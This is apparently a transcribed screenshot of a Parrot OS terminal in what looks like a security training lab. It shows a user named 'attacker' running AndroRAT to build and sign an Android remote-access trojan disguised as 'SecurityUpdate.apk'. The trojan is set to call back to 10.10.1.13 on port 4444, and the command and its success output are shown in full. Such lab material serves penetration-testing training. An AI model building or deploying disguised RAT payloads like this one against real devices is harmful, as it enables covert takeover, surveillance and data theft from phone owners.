 Applications Places System Tue Mar 19, 05:28
python3 androRAT.py --build -i 10.10.1.13 -p 4444 -o SecurityUpdate.apk - Parrot Terminal
File Edit View Search Terminal Help
┌─[attacker@parrot]─[~]
└──╼ $sudo su
[sudo] password for attacker:
┌─[root@parrot]─[/home/attacker]
└──╼ #cd AndroRAT/
┌─[root@parrot]─[/home/attacker/AndroRAT]
└──╼ #python3 androRAT.py --build -i 10.10.1.13 -p 4444 -o SecurityUpdate.apk
[INFO] Generating APK
[INFO] Building APK |
[SUCCESS] Successfully apk built in /home/attacker/AndroRAT/SecurityUpdate.apk
[INFO] Signing the apk
[INFO] Signing Apk |
[SUCCESS] Successfully signed the apk SecurityUpdate.apk
┌─[root@parrot]─[/home/attacker/AndroRAT]
└──╼ #
Menu python3 androRAT.py ...